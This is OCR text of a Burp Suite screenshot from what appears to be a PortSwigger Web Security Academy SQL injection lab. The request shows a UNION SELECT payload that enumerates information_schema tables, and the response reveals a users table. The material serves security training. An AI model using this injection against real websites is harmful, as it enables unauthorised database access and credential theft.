 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:29
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Screenshot taken
View image
3 4 × +
Send Cancel
Target: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts 'UNION
SELECT table_name,NULL FROM information_schema.tables-- HTTP/2
2 Host: 0a64006c03de0c5880c3625500e7000b.web-security-academy.net
3 Cookie: session=4XUZOdemvZ00dZ6alkVKfdh4IEGC7JYX
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
133 <th>
pg_cast
</th>
134 </tr>
135 <tr>
136 <th>
pg_user_mappings
</th>
137 </tr>
138 <tr>
139 <th>
pg_statio_all_tables
</th>
140 </tr>
141 <tr>
142 <th>
pg_stat_progress_vacuum
</th>
143 </tr>
144 <tr>
145 <th>
users_wbkzez
</th>
146 </tr>
147 <tr>
148 <th>
pg_statio_sys_sequences
</th>
149 </tr>
150 <tr>
151 <th>
pg_inherits
</th>
152 </tr>
153 <tr>
154 <th>
pg_stat_xact_all_tables
</th>
155 </tr>
156 <tr>
157 <th>
column_options
</th>
158 </tr>
user
4/14 matches
Inspector
Selection 4 (0x4)
Selected text
user
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
24,186 bytes | 278 millis
Event log All issues
Memory: 137.7MB
Disabled
add-ons you will wonder how you ever lived without
Cheshire Cat Grin
Right Ctrl